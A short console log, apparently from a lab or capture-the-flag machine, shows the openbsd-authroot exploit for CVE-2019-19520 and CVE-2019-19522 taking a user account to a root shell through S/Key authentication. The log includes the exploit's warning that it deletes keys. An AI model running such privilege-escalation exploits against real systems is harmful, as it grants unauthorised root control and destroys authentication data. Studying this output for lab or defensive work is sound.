 openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: ERROR: euid ≠ 0,directory /tmp/.X11-unix will not be created.
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# whoami
root
openkeys#